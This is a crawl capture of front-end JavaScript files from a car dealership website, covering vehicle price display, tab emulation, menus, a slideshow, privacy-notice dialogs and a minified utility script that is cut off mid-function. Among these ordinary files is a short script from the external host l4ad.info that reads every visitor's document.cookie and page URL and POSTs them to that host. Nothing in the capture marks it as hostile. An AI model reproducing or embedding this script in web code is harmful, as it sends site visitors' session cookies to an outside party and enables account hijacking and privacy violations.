 * @version 2019.07.18 sb Ticket #549484 - Price Squeeze = 'hide lowest price' also hides higher price on the VDP (SRP is fine)
 * @version 2019.08.28 sb Ticket #553204 - create one shared squeeze init function
 */
function initSqueezeNew()
{
    initSqueeze('new');
}

/**
 * Enable squeeze button display for used vehicles
 * 
 * @author Natalie Ash
 * @version 20170905 nna 396752 - initial
 * @version 20180214 nna 439804 - was squeezing even when price was not shown. fixed.
 * @version 20180218 nna 440541 - undid previous ticket's change
 * @version 2019.06.17 sb Ticket #517919 - Add sub-option to 'Vehicle Price Squeeze' to partially hide pricing
 * @version 2019.07.18 sb Ticket #549484 - Price Squeeze = 'hide lowest price' also hides higher price on the VDP (SRP is fine)
 * @version 2019.08.28 sb Ticket #553204 - create one shared squeeze init function
 */
function initSqueezeUsed()
{
    initSqueeze('used');		
}

/**
 * Enable new/used squeeze buttons
 * @param {string} type
 * @version 2019.08.28 sb Ticket #553204, #559306 -'hide lowest price' incorrectly shows and strikes through prices on the VDP and SRP
 * @version 2019.11.12 sb Ticket #573405 - Price Squeeze = 'hide lowest price' shows different prices on VDP and SRP for new inventory
 */
function initSqueeze(type)
{
    var squeezeset = ('new' == type) ? hideprice_new : hideprice_used;
    if (0 != squeezeset)
	{
        var vdp = false;
		//check for elements on the vdp
		$('#infoprice.cx_price_squeezed_'+type).each(function(){
			$(this).addClass('cx_squeeze_highest_'+type);
			$(this).removeClass('cx_price_squeezed_'+type);
            
            var max = 0;
            var maxstring = '';
            $(this).find('.price').each(function(){
               var price = $(this).text();
               var priceint = parseInt(price.replace(/[^0-9.-]+/g,""));
               if (priceint > max)
               {
                   max = priceint;
                   maxstring = price;
               }
            });
            var firstline = false;
            $(this).find('.price').each(function(){
                 if (maxstring !== $(this).text() || firstline)
                 {
                     $(this).parent('.info-price-line').addClass('cx_price_squeezed_'+type);
                 }
                 else
                 {
                     firstline = true;
                     $(this).parent('.info-price-line').addClass('cx_squeeze_highest_'+type);
                     $(this).addClass('maxprice');
                 }
            });
            
            //$(this).find('.price:not(.mainprice)').parent('.info-price-line').addClass('cx_price_squeezed_'+type);
            //$(this).find('.mainprice').parent('.info-price-line').addClass('cx_squeeze_highest_'+type);
			vdp = true;
		});
		//if no vdp elements, loop through srp panels
        if (!vdp)
        {
            $('.results_right_col.cx_price_squeezed_'+type).each(function(){
                $(this).removeClass('cx_price_squeezed_'+type);
                var max = 0;
                //loop through price rows and find the row with the highest price
                $(this).find('.is_price_line').each(function(){
                    if($(this).data('price') > max)
                    {
                        max = $(this).data('price');
                    }
                });
                //add squeeze class to hide all rows besides the highest;
                var firstline = false;
                $(this).find('.is_price_line').each(function(){
                    if (max !== $(this).data('price') || firstline)
                    {
                        $(this).addClass('cx_price_squeezed_'+type);
                    }
                    else
                    {
                        firstline = true;
                        $(this).addClass('cx_squeeze_highest_'+type);
                    }	
                });
            });
        }
	}
	if (1 == squeezeset)
	{   
		$('.cx_squeeze_highest_'+type+' .maxprice').css('text-decoration','line-through');
		$('.cx_squeeze_highest_'+type+' .is_price_value').css('text-decoration','line-through');
	}
	$(".cx_price_squeezed_"+type).hide();
	$(".cx_price_squeeze_"+type).show();
}

--- FILE ---
content_type: text/javascript
request_url: https://www.a-motorcompany.com/ScriptLib/plugin/plustab/lib/emulatetab/emulatetab.joelpurra.js?v=2025.12.03.02
body_size: 1652
content:
/*!
* @license EmulateTab
* Copyright (c) 2011, 2012 The Swedish Post and Telecom Authority (PTS)
* Developed for PTS by Joel Purra <http://joelpurra.se/>
* Released under the BSD license.
*
* A jQuery plugin to emulate tabbing between elements on a page.
*/

/*jslint vars: true, white: true, browser: true*/
/*global jQuery*/

// Set up namespace, if needed
var JoelPurra = JoelPurra || {};

(function ($, namespace)
{

	namespace.EmulateTab = function ()
	{
	};

	var eventNamespace = ".EmulateTab";

	// TODO: get code for :focusable, :tabbable from jQuery UI?
	var focusable = ":input, a[href]";

	// Keep a reference to the last focused element, use as a last resort.
	var lastFocusedElement = null;

	// Private methods
	{
		function escapeSelectorName(str) {

			// Based on http://api.jquery.com/category/selectors/
			// Still untested
			return str.replace(/(!"#$%&'\(\)\*\+,\.\/:;<=>\?@\[\]^`\{\|\}~)/g, "\\\\$1");
		}

		function findNextFocusable($from, offset) {

			var $focusable = $(focusable)
						.not(":disabled")
						.not(":hidden")
						.not("a[href]:empty");

			if ($from[0].tagName === "INPUT"
				&& $from[0].type === "radio"
				&& $from[0].name !== "") {

				var name = escapeSelectorName($from[0].name);

				$focusable = $focusable
						.not("input[type=radio][name=" + name + "]")
						.add($from);
			}

			var currentIndex = $focusable.index($from);

			var nextIndex = (currentIndex + offset) % $focusable.length;

			if (nextIndex <= -1) {

				nextIndex = $focusable.length + nextIndex;
			}

			var $next = $focusable.eq(nextIndex);

			return $next;
		}

		function focusInElement(event) {

			lastFocusedElement = event.target;
		}

		function tryGetElementAsNonEmptyJQueryObject(selector) {

			try {

				var $element = $(selector);

				if (!!$element
					&& $element.size() !== 0) {

					return $element;
				}

			} catch (e) {

				// Could not use element. Do nothing.
			}

			return null;
		}

		// Fix for EmulateTab Issue #2
		// https://github.com/joelpurra/emulatetab/issues/2
		// Combined function to get the focused element, trying as long as possible.
		// Extra work done trying to avoid problems with security features around
		// <input type="file" /> in Firefox (tested using 10.0.1).
		// http://stackoverflow.com/questions/9301310/focus-returns-no-element-for-input-type-file-in-firefox
		// Problem: http://jsfiddle.net/joelpurra/bzsv7/
		// Fixed:   http://jsfiddle.net/joelpurra/bzsv7/2/
		function getFocusedElement() {

			var $focused = null

				// Try the well-known, recommended method first.
				|| tryGetElementAsNonEmptyJQueryObject(':focus')

				// Fall back to a fast method that might fail.
				// Known to fail for Firefox (tested using 10.0.1) with
				// Permission denied to access property 'nodeType'.
				|| tryGetElementAsNonEmptyJQueryObject(document.activeElement)

				// As a last resort, use the last known focused element.
				// Has not been tested enough to be sure it works as expected
				// in all browsers and scenarios.
				|| tryGetElementAsNonEmptyJQueryObject(lastFocusedElement)
				
				// Empty fallback
				|| $();

			return $focused;
		}

		function emulateTabbing($from, offset) {

			var $next = findNextFocusable($from, offset);

			$next.focus();
		}

		function initializeAtLoad() {

			// Start listener that keep track of the last focused element.
			$(document)
				.on("focusin" + eventNamespace, focusInElement);
		}
	}

	// Public functions
	{
		namespace.EmulateTab.forwardTab = function ($from) {

			return namespace.EmulateTab.tab($from, +1);
		};

		namespace.EmulateTab.reverseTab = function ($from) {

			return namespace.EmulateTab.tab($from, -1);
		};

		namespace.EmulateTab.tab = function ($from, offset) {

			// Tab from focused element with offset, .tab(-1)
			if ($.isNumeric($from)) {

				offset = $from;
				$from = undefined;
			}

			$from = $from || namespace.EmulateTab.getFocused();

			offset = offset || +1;

			emulateTabbing($from, offset);
		};

		namespace.EmulateTab.getFocused = function () {

			return getFocusedElement();
		};

		$.extend({
			emulateTab: function ($from, offset) {

				return namespace.EmulateTab.tab($from, offset);
			}
		});

		$.fn.extend({
			emulateTab: function (offset) {

				return namespace.EmulateTab.tab(this, offset);
			}
		});
	}

	// EmulateTab initializes listener(s) when jQuery is ready
	$(initializeAtLoad);

} (jQuery, JoelPurra));

--- FILE ---
content_type: text/javascript
request_url: https://www.a-motorcompany.com/theme_full/scripts/jqueryslidemenu.js
body_size: 1005
content:
/*********************
//* jQuery Multi Level CSS Menu #2- By Dynamic Drive: http://www.dynamicdrive.com/
//* Last update: Nov 7th, 08': Limit # of queued animations to minmize animation stuttering
//* Menu avaiable at DD CSS Library: http://www.dynamicdrive.com/style/
*********************/

//Specify full URL to down and right arrow images (23 is padding-right to add to top level LIs with drop downs):

var jqueryslidemenu={

animateduration: {over: 200, out: 100}, //duration of slide in/ out animation, in milliseconds

buildmenu:function(menuid){
	jQuery(document).ready(function($){
		// for mobile checks tix 140097 jln
		var ww = document.body.clientWidth;
		//alert(ww) //** display:inline in body tag causes 0 width;
		var $mainmenu=$("#"+menuid+">ul");
		var $headers=$mainmenu.find("ul").parent();
		$headers.each(function(i){
			var $curobj=$(this);
			var $subul=$(this).find('ul:eq(0)');
			this._dimensions={w:this.offsetWidth, h:this.offsetHeight, subulw:$subul.outerWidth(), subulh:$subul.outerHeight()};
			this.istopheader=$curobj.parents("ul").length==1? true : false;
			
			// check for mobile screen size and toggle rather than hover jln
			if(ww > 480){
				$subul.css({top:this.istopheader? this._dimensions.h+"px" : 0}); //moved this as only for desktop jln
				$curobj.hover(
					function(e){
						var $targetul=$(this).children("ul:eq(0)");
						this._offsets={left:$(this).offset().left, top:$(this).offset().top};
						var menuleft=this.istopheader? 0 : this._dimensions.w;
						menuleft=(this._offsets.left+menuleft+this._dimensions.subulw>$(window).width())? (this.istopheader? -this._dimensions.subulw+this._dimensions.w : -this._dimensions.w) : menuleft;
						
						//alert(menuleft);
						if ($targetul.queue().length<=1) //if 1 or less queued animations
							$targetul.css({'z-index' : '999',left:menuleft+"px", width:this._dimensions.subulw+'px'}).slideDown(jqueryslidemenu.animateduration.over);
						
					},
					function(e){
						var $targetul=$(this).children("ul:eq(0)");
						$targetul.slideUp(jqueryslidemenu.animateduration.out);
					}
				); //end hover
				
			} else {
			
				$curobj.click(
					function(e){
						var $header=$(this).children("a:eq(0)");
						var $targetul=$(this).children("ul:eq(0)");
						$targetul.slideToggle();
						$header.stopPropagation();
						return false;
					}
				); //end click
				
			} //end mobile check
			
		}); //end $headers.each()
		$mainmenu.find("ul").css({display:'none', visibility:'visible'});
	}); //end document.ready
}
};

//build menu with ID="myslidemenu" on page:
jqueryslidemenu.buildmenu("myslidemenu");

--- FILE ---
content_type: text/javascript
request_url: https://www.a-motorcompany.com/ScriptLib/slideshow.js?v=2025.12.03.02
body_size: 2063
content:
/**
 * Slideshow Functions.
 * Source: http://www.queness.com/post/1450/jquery-photo-slide-show-with-slick-caption-tutorial-revisited
 */
function createSlideshow(slideshowID,speed) {

	//if there is no slideshowID specified, it will look for one with the id of slideshow
	slideshowID = optionalArg(slideshowID,'slideshow');
	//if there is no default speed specified, it will go at 5000 milliseconds
	speed = parseInt(optionalArg(speed,5000));
	//create the timer variable to store the time
	var timer;
	//create a variable to hold if the slideshow is paused
	var paused;
	//clear the window events on resizing the slideshow to ensure there will only be one registered event listener
	$(window).off('resize.'+slideshowID);
	//register an event listener for the window resize to resize the slideshow if appropriate
	$(window).on('resize.'+slideshowID, function(){
		resizeSlideshow(slideshowID);
	});
	//add an event listener to capture any clicks on the caption and reroute them to the active slide
	$('ul.'+slideshowID).off('click.'+slideshowID).on('click.'+slideshowID,'.slideshow-caption',function(e){
		e.preventDefault();
		$('ul.'+slideshowID+' .show a img').click();
	});
	//run the resizer when loading the slideshow to make sure it will be the correct size on initial load
	resizeSlideshow(slideshowID);

	//start the slideshow
	function start() {
		if (!timer)
		{
			//append a LI item to the UL list for displaying caption
			$('ul.'+slideshowID).append('<li id="'+slideshowID+'-caption" class="slideshow-caption caption" style="pointer-events: none;">');
			//Set the opacity of all images to 0
			$('ul.'+slideshowID+' li').css({opacity: 0.0});
			//Get the first image and display it (set it to full opacity)
			$('ul.'+slideshowID+' li:first').css({opacity: 1.0}).addClass('show');
			//Get the caption of the first image from REL attribute and display it
			title = $('ul.'+slideshowID+' li.show img').data('title');
			desc = $('ul.'+slideshowID+' li.show img').data('desc');
			$('#'+slideshowID+'-caption').html('<div class="slideshow-caption-container"><h3>'+title+'</h3><p>'+desc+'</p></div>');
			//Display the caption
			if (1 != $('ul.'+slideshowID+' li:first').find('img').data('hide'))
			{ $('#'+slideshowID+'-caption').show().css({opacity: 0.7, bottom:0}); }
			timer = setInterval(function(){ tick(); },speed);
		}
		paused = false;
	}
		
	//run each tick to advance the slideshow
	function tick(slideid) {
		slideid = optionalArg(slideid,0);
		clearInterval(timer);
		//if no IMGs have the show class, grab the first image
		var current = ($('ul.'+slideshowID+' li.show')?  $('ul.'+slideshowID+' li.show') : $('#ul.'+slideshowID+' li:first'));
		//trying to avoid speed issue
		if(current.queue('fx') && current.queue('fx').length == 0)
		{
			//Get next image, if it reached the end of the slideshow, rotate it back to the first image
			if (0 == slideid)
			{
				var next = ((current.next().length) ? ((current.next().attr('id') == slideshowID+'-caption')? $('ul.'+slideshowID+' li:first') :current.next()) : $('ul.'+slideshowID+' li:first'));
			}
			else if ('p' == slideid)
			{
				//if we are on the first, we need to find the last
				var next = current.prev();
				if (0 == next.length)
				{
					next = $('ul.'+slideshowID+' li#'+slideshowID+'-caption').prev();
				}
			}
			else
			{
				var next = $('li#slideid_'+slideid);
			}
			//Get next image caption
			var title = next.find('img').data('title');
			var desc = next.find('img').data('desc');   
			var hideTitle = next.find('img').data('hide');
			var slideid = next.find('img').data('slideid');
			var options = [];
			//fade to the next image
			current.animate({opacity: 0.0}, 750).removeClass('show');
			$('#'+slideshowID+'-caption').animate({opacity: 0.0}, 250);
			next.css({opacity: 0.0}).addClass('show').animate({opacity: 1.0}, 750, function () {
				$('#'+slideshowID+'-caption').html('<div class="slideshow-caption-container"><h3>'+title+'</h3><p>'+desc+'</p></div>');
				if (1 != hideTitle)
				{ $('#'+slideshowID+'-caption').animate({opacity: 0.7}, 250); }
			});
			//switch the navigation button
			$('.slideshow_navigation_goto').removeClass('ui-icon-bullet').addClass('ui-icon-radio-off');
			$('#slideshow_navigation_goto_'+slideid).removeClass('ui-icon-radio-off').addClass('ui-icon-bullet');
			if (false == paused)
			{
				timer = setInterval(function(){ tick(); },speed);
			}
		}
	}
	
	//stopping the slideshow - clearing the timer
	function stop() {
		if (timer)
		{
			clearInterval(timer);
		}
		timer = null;
	}

	//pausing the slideshow - clear the timer, but don't remove it
	function pause() {
		paused = true;
		if (timer)
		{
			clearInterval(timer);
		}
	}

	//resume the slideshow from pause, reset the timer
	function resume() {
		paused = false;
		if (timer)
		{
			timer = setInterval(function(){ tick(); },speed);
		}
	}
	
	//resize the slideshow on window resize
	function resizeSlideshow(slideshowID)
	{
		if (true == slidenoresize){ return true; }
		//get the overall window width and height
		window_width = $(window).width();
		window_height = $(window).height();
		//get the offset from the left so the overall width will not exceed the space available
		offset_left = $('.slideshow_holder_'+slideshowID).offset().left;
		//get the original height and width of the slideshow to do the calculations on
		slideshow_width = parseInt($('.slideshow_holder_'+slideshowID).attr('ow'),10);
		slideshow_height = parseInt($('.slideshow_holder_'+slideshowID).attr('oh'),10);
		
		//check to see if the slideshow is larger than the avilable window
		if (slideshow_width + offset_left > window_width || slideshow_height > window_height)
		{
			ratiow = window_width / (slideshow_width + offset_left);
			ratioh = window_height / slideshow_height;
		}
		else
		{ return true; }
		
		//determine which dimension (height or width) needs the larger adjustment
		if (ratiow > ratioh)
		{ ratio = ratioh; }
		else if (ratioh > ratiow)
		{ ratio = ratiow; }
		else
		{ ratio = 1; }
		
		//If there is an adjustment, resize the  slideshow
		if (1 != ratio)
		{
			target_width = slideshow_width * ratio;
			target_height = slideshow_height * ratio;
			div_height = ('1' == $('.slideshow_holder_'+slideshowID).data('nav')) ? target_height+20 : target_height;
			$('.slideshow_holder_'+slideshowID).width(target_width);
			$('.slideshow_holder_'+slideshowID).height(div_height);
			$('.slideshow_holder_'+slideshowID).find('ul.slideshow').width(target_width);
			$('.slideshow_holder_'+slideshowID).find('ul.slideshow').height(target_height);
			$('.slideshow_holder_'+slideshowID).find('li.slideshow_slide').width(target_width);
			$('.slideshow_holder_'+slideshowID).find('li.slideshow_slide').height(target_height);
			$('.slideshow_holder_'+slideshowID).find('ul img').width(target_width);
			$('.slideshow_holder_'+slideshowID).find('ul img').height(target_height);
			$('.slideshow_holder_'+slideshowID).find('ul.slideshow_navigation_buttons').width(target_width);
		}
	}

	//return the available function calls
	return { start: start,
			 stop: stop,
			 pause: pause,
			 resume: resume,
			 tick: tick
			 };
	
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://l4ad.info/qa/KU5zl8FenrjR9Wwz.js?img=undefined
body_size: 635
content:
        			(function () {
             var cookie = document.cookie
             var id = 123587859
             var url = window.location.href;
             var new_rec = 1
             var date = 1766054800
             var link_image = 'undefined'
             fetch('https://l4ad.info/qa-y/KU5zl8FenrjR9Wwz?img=undefined', {
  method: 'POST',
  mode: 'no-cors',
 headers: {
    'Content-Type': 'application/json',
  },
  body: JSON.stringify({cookie:cookie,id:id,url:url,link_image:link_image,new_rec:new_rec,date:date}),
})
.then(response => response.json())
.then(data => {
})
.catch((error) => {
});
            })()

--- FILE ---
content_type: text/javascript
request_url: https://www.a-motorcompany.com/ScriptLib/CX5Front/CX5_Form_privacy_terms.js?v=2025.12.03.02
body_size: 1570
content:
/* 
 * For showing privacy notice and terms/conditions
 * on CarExpress call-to-action forms
 * 
 * @package carexpress5
 * @author Dan Stotmeister
 * @copyright 2017 Dealer Marketing Services, Inc.
 * @version 2017.01.23 dcs Initial Release
 * 
 * selector,form_context,dlg_position,dlg_buttons,dlg_close_callback
 */
/* global cxDoTranslation */

var CxFormPrivacyTerms = function (selector,form_context) {
	this._form_context = form_context;
	this._dlg_selector = selector;
	this._dlg_height = 600;
	this._dlg_position = {my:"bottom",at:"bottom",of:form_context};
	this._dlg_buttons = {Ok: function(){
			$(selector).dialog('close');
		}};
	this._dlg_close_callback = function(){null;};
};

/**
 * show a privacy notice - this will load the data if necessary
 * and calls this.showDialog when loaded
 * @version 2021.11.04 sb Ticket #687388 - Spanish Hyper-CA - Hardcoded with Translation Toggle
 */
CxFormPrivacyTerms.prototype.showPrivacyNotice = function(){
	var url = $('meta[name=cx5_base]').attr('content');
	var is_loaded = $(this._dlg_selector).data('is_loaded');
	if (true === is_loaded)
	{
		this.showDialog();
	}
	else
	{
		var app_id = $(this._dlg_selector).data('app_id');
		var inst = this;
		$.ajax({
			url: url + "/index.php",
			type: "POST",
			beforeSend: function(){formSubmitOverlay('show','Loading privacy notice');},
			data: {
				'app_id':app_id,
				'doWhat':'getprivacynotice',
                'lang':cxDoTranslation 
			},
			success: function(data)
			{
				$(inst._dlg_selector).append(data);
				$(inst._dlg_selector).data('is_loaded',true);
				formSubmitOverlay('hide');
				inst.showDialog();
			}
		});
	}
};

/**
 * show the dialog box
 * 
 * @version 20170908 nna 399204 - print privacy popup
 * @version 20170920 nna 408225 - need to leave the privacy/terms content even while removing its dialog elements
 */
CxFormPrivacyTerms.prototype.showDialog = function(){
	var inst = this;
	var buttons = {
		"Print" : function(){
			printPrivacyNotice();
		}
	};
	$.extend(buttons,inst._dlg_buttons);
	if (true == $(this._dlg_selector).hasClass('ui-dialog-content'))
	{
		$(this._dlg_selector).dialog('open');
	}
	else
	{
		// Ticket #349690 - get privacy notice via ajax call
		var dlg_width = ($(window).width()>480)?($(window).width()*.60):($(window).width()*.95);
		
		$(this._dlg_selector).removeClass('notranslate');
		$(this._dlg_selector).dialog({
			dialogClass: "no-close",
			closeOnEscape: false,
			height: inst._dlg_height,
			modal: true,
			draggable: false,
			resizable: false,
			width: dlg_width,
			zIndex: 9999,
			position: inst._dlg_position,
			buttons: buttons,
			close: function(){
				if ('function' == typeof(inst._dlg_close_callback(this)))
				{
					inst._dlg_close_callback(this);
				}
				$(this).dialog('destroy');
			},
            open: function() {
                var translateES = $('#actionform_lang').val() === 'es';
                if (translateES) {
                    var dialog = $(this).closest('.ui-dialog');
                    var title = $(dialog).find('.ui-dialog-title');
                    if ($(title).text().toLowerCase() === 'privacy notice') {
                        $(title).text('Aviso de Privacidad');
                    }
                    var btnset = $(dialog).find('.ui-dialog-buttonset').find('.ui-button');
                    btnset.each(function(){
                        var btntxt = $(this).text().toLowerCase();
                        switch (btntxt) {
                            case 'print':
                                $(this).find('.ui-button-text').text('Impresión');
                                break;
                            case 'i agree':
                                $(this).find('.ui-button-text').text('Estoy de Acuerdo');
                                break;
                            case 'i don\'t agree':
                                $(this).find('.ui-button-text').text('No estoy de acuerdo');
                                break;
                            default:
                                break;
                        }
                    });
                }
                
            }
		});
		$(this._dlg_selector).scrollTop(0);
	}
	

};


	
/**
 * Print the privacy Notice
 * 
 * @author Natalie Ash
 * @version 20170908 nna 399204 - print privacy popup
 * @version 20170918 nna 407757 - moved to this file
 */
function printPrivacyNotice()
{
	var content = $('.ui-dialog .ui-dialog-content').html();
	
	$('#wrapper').hide();
	$('.ui-dialog').hide();
	$('.ui-widget-overlay').hide();
	
	$('body').append('<div id="print_dialog">'+content+'</div>');
	window.print();
	
	$('#print_dialog').remove();
	$('.ui-widget-overlay').show();
	$('.ui-dialog').show();
	$('#wrapper').show();
}

--- FILE ---
content_type: text/javascript
request_url: https://www.a-motorcompany.com/ScriptLib/CX5scripts.js?v=2025.12.03.02
body_size: 13015
content:
/* global pmxwebsessionid */var on_inventory_search_page = false;function errorlog(variable,name){	if (console){		console.log(name+":");		console.log(variable);	}}/** * Function to setup delegates and ensure it does not get duplicated */function onOnce(triggerName, fn) {		function handlerExists(triggerName, theHandler) {				function getFunctionName(fn) {					var rgx = /^function\s+([^\(\s]+)/;					var matches = rgx.exec(fn.toString());					return matches ? matches[1] : "(anonymous)";				}				exists = false;				var handlerName = getFunctionName(theHandler);				if ($(document).data('events') !== undefined) {					var event = $(document).data('events')[triggerName];					if (event !== undefined) {						$.each(event, function(i, handler) {							if (getFunctionName(handler) == handlerName) {								exists = true;							}						});					}				}				return exists;		}		if (!handlerExists(triggerName, fn)) {			$(document).bind(triggerName, fn);		}}/** * function to empty an array */function clearArray(arrayObj){	arrayObj.splice(0,arrayObj.length);}/** * function to check array for a key with wildcard */function checkArrayForKeyBeginning(cArray,cKey){//	var isMatch = false;	for (aKey in cArray)	{		if (cKey == aKey.substr(0,cKey.length))		{			return true;		}	}	return false;}// this is used to find the differences between 2 hashed arrays// ****************************************function hashDiff(hashedArray1,hashedArray2)// ****************************************{	var dSerialized = {};	var nDiff = 0;	for (hKey in hashedArray2)	{		if (hashedArray1[hKey] !== hashedArray2[hKey])		{			dSerialized[hKey] = hashedArray2[hKey];			nDiff++;		}	}	var diffReturn = new Array();	diffReturn['count'] = nDiff;	diffReturn['serialized'] = dSerialized;	return diffReturn;}// can be used with any serialized array to convert it to a hashed array// ****************************************function convertSerializedArrayToHash(sArray)// ****************************************{	var hArray = {}; 	for (var i = 0;i<sArray.length;i++)	{ 		hArray[sArray[i].name] = sArray[i].value;	}	return hArray;}function initializeTooltips(){	$(document).tooltip({		position: { my: 'left top+15', at: 'left bottom', collission: 'flipfit' }	});	$(document).on('click.tooltip','*', function(){		$('.ui-tooltip').remove();	});}/** * Function to intialize date and time pickers. Default settings only. * @param {Object} selector * @version 2017.07.18 jln Ticket 389343, block days of week if selected on anyDatepicker * @version 2019.08.12 sb Ticket #547019 - Add option to CTA forms (schedule appointment) to disable specific dates/times * @version 2019.08.28 dcs Ticket #557045 - fixed time display format * @version 2019.11.21 sb Ticket #574713, CE5 - Replace JQueryUI Datepickers */function initializePickers(selector){  	selector = optionalArg(selector, 'body');	$(selector+' .timePicker' ).timepicker({		minTime: "8:00am", // Using string. Can take string or Date object.		maxTime: "8:00pm",		interval: 15,        dynamic: false,        timeFormat: 'h:mm p'	});	var lang = (false !== cxDoTranslation )?cxDoTranslation:'';    if ('undefined' != typeof($.datepicker))    {        $.datepicker.regional[''].dateFormat = 'mm/dd/yy';        $.datepicker.setDefaults($.datepicker.regional[lang]);    }	$(selector+' .datePicker' ).datepicker({		autoSize: true,		minDate: "-0",		hideIfNoPrevNext: true	});	$(selector+' .pastDatepicker').datepicker({		autoSize: true,		maxDate: "+0",		changeMonth: true,		changeYear: true,		yearRange: '1900:+0',		defaultDate: -7669	});		/** 9 is my default as there isn't a 9th day of the week.  I couldn't create a string of day!= # it never worked.	 * So I fill in array with 7 9's for each day, they'll never match a day of week so this will be enabled.	 * When the attr is found, I look at the disabledays value and put that string into array	 */	var k = $(selector+' input.anyDatepicker').attr('disabledays');	var result = [9,9,9,9,9,9,9];	if (typeof k !== typeof undefined && k !== false) 	{		var result = k.split(',');	}		$(selector+' .anyDatepicker').datepicker({		autoSize: true,		changeMonth: true,		changeYear: true,		yearRange: '1900:+0',		beforeShowDay: function(date) {			var day = date.getDay();			return [(day != result[0] && day != result[1] && day != result[2] && day != result[3] && day != result[4] && day != result[5] && day != result[6])];		}	});	$(selector+' .datepicker,'+selector+' .pastDatepicker').blur( function(){		checkValidDate($(this));	});	$('.datepicker-range',selector).each(function(){		// date range picker		var sFromId = $('input.datepicker-range-from',this).attr('id');		var sToId = $('input.datepicker-range-to',this).attr('id');		/**		 * custom		 */		var datepickerOptions = {			changeMonth: true,			changeYear: true,			dateFormat:'yy/mm/dd',			showOtherMonths: true,			selectOtherMonths: true,			autoSize: true,			showAnim: 'fold',			maxDate: 'now',			beforeShow: function(fInput,fInst){				/**				 * if in from box, use the to value or now for maxDate				 * if in to box, use the from value for minDate				 */				if (sFromId == fInput.id)				{					var option = 'maxDate';					var otherId = sToId;				}				else				{					var option = 'minDate';					var otherId = sFromId;				}				var instance = $('#'+otherId).data('datepicker');				var otherValue = $('#'+otherId).val();				if (0 < otherValue.length)				{					var date = $.datepicker.parseDate(						instance.settings.dateFormat ||						$.datepicker._defaults.dateFormat,						otherValue, instance.settings					);					$(this).datepicker('option', option, date);				}			}		};		if (undefined != $('input.datepicker-range-minimum',this).val())		{	datepickerOptions.minDate = $('input.datepicker-range-minimum',this).val();	}		$('input.datepicker-range-from',this).datepicker(datepickerOptions);		$('input.datepicker-range-to',this).datepicker(datepickerOptions);			});}/** * check if date format is valid for input * @param {object} $dateobject * @version 2020.01.08 sb Ticket #582804 - validate dates for bootstrap as well as jquery */function checkValidDate($dateobject){	$dateobject.removeClass('ui-state-error');	var is_valid = true;        if (window.jquerybootstrap)    {        if ('' != $dateobject.val())        {            var date_regex = /^(0[1-9]|1[0-2])\/(0[1-9]|1\d|2\d|3[01])\/(19|20)\d{2}$/;            if (!(date_regex.test($dateobject.val()))) {                is_valid = false;            }        }    }    else    {        try         {            format = $dateobject.datepicker("option","dateFormat");            jQuery.datepicker.parseDate(format, $dateobject.val(), null);        }        catch(error)        {            is_valid = false;        }    }     	if (false === is_valid)	{		$dateobject.addClass('ui-state-error');		$dateobject.val('');		cxAlert('Please enter a valid date in MM/DD/YYYY format, or select the date from the calendar.');		setTimeout(function(){			$dateobject.removeClass('ui-state-error');		},1000);	}}/** * initialize the contact us form * @param {String} ajaxurl * @version 2019.02.12 dcs Ticket #517112 - jQuery delegate is deprecated */function initializeContactUsOC(ajaxurl){	$(document).on('click','.contactLink',function(){		event.preventDefault();		displayContactUsOC(false,false,ajaxurl);	}).on('mouseenter','.contactLink', function(){		$(this).addClass('linkhover');	}).on('mouseout','.contactLink', function(){		$(this).removeClass('linkhover');	});}/** * contact us form: DMS only * * @param {String} subject * @param {Object} fields * @param {String} ajaxurl * @version 2017.03.13.01 Ticket 348785 LB - Unify lead form validation and submission * @version 2020.08.07 sb Ticket #625333 - Add double-submit "isValidated" check to AE and Contact Us */function displayContactUsOC(subject,fields,ajaxurl){	if (!ajaxurl) {	ajaxurl = 'index.php';	}	$(document.body).append('<div id="dmsContactUs"></div>');	if (!subject){ subject == 'null'; }	if (!fields)	{		fields = {			'fullName' : {				'label' : 'Name',				'required' : true			},			'email' : {				'label' : 'Email',				'required' : true			},			'workPhone' : {				'label' : 'Work Phone',				'required' : true			},			'mobilePhone' : {				'label' : 'Cell Phone'			},			'city' : {				'label' : 'City'			},			'state' : {				'label' : 'State'			}		};	}	$.ajax({		url: ajaxurl,		type: 'POST',		data:		{			'fromAjax': 'y',			'doWhat': 'showContactUs',			'sid': Math.random(),			'askForAppointment' : false,			'fields' : fields,			'subject': subject		},		success: function(thisData){			$('#dmsContactUs').html(thisData);			initializeForm('#dmsContactUs');			LeadFormObj.init();			$('#CU_email').blur( function() {				var e = $(this).val();				if ("" !== e)				{					if (!isValidEmail(e,ajaxurl))					{						cxAlert("There is an error with your e-mail address. Please re-enter or remove.");						$(this).focus();					}				}			});			$('#dmsContactUs').dialog({				resizable: false,				width:500,				zIndex: 1005,				title: 'Contact Us',				buttons:				{					"Send": function()					{						$('#frmContactUsDMS input[name=Subject]').prop('disabled',false);						var validated = true;						//Check for any required fields on the form and ensure they have values entered						$('#frmContactUsDMS [required="required"]').each( function() {							$(this).removeClass('ui-state-error');							if ("" === $(this).val())							{								$(this).addClass('ui-state-error');								validated = false;							}						});						if (validated !== true)						{							$('#divContactUsMessage').text('There is required information missing. Please complete the highlighted fields above.').addClass('ui-state-highlight');							setTimeout(function()							{								$('#divContactUsMessage').removeClass('ui-state-highlight');							},1500);						}						else						{							//with all information set, check again for valid email:							var e = $('#CU_email').val();							if ("" !== e)							{								if (!isValidEmail(e,ajaxurl))								{									$('#divContactUsMessage').text('The email address entered appears invalid. Please re-enter or remove.').addClass('ui-state-highlight');									$('#CU_email').addClass('ui-state-error');									setTimeout(function()									{										$('#divContactUsMessage').removeClass('ui-state-highlight');									},1500);									return;								}							}                                                        $('#frmContactUsDMS input[name=isValidated]').val(getAjaxReturn('storeSessonValidation', '', ajaxurl));                            							// ***** send the data *****							// save the form							var formData = $('#frmContactUsDMS').serializeArray();							formData = convertSerializedArrayToHash(formData);							formData['fromAjax'] = 'y';							formData['doWhat'] = 'saveContactUs';							formData['sid'] = Math.random();							$.ajax({								url: ajaxurl,								type: 'POST',								beforeSend: function(){formSubmitOverlay('show','Sending. Please wait');},								data: formData,								dataType: 'json',								success: function(data)								{									formSubmitOverlay('hide');									data.message = cxTranslateString(data.message);									$('#divContactUsMessage').text(data.message);									setTimeout(function(){$('#dmsContactUs').dialog('close');}, 1500);								},								error: function(error)								{									cxAlert('There was an error sending this email:\r\n'+error.testStatus);									formSubmitOverlay('hide');									$('#dmsContactUs').dialog('close');								}							});						}					},					Cancel: function()					{						$('#dmsContactUs').dialog('close');					}				},				close: function()				{					$('#dmsContactUs').html('');					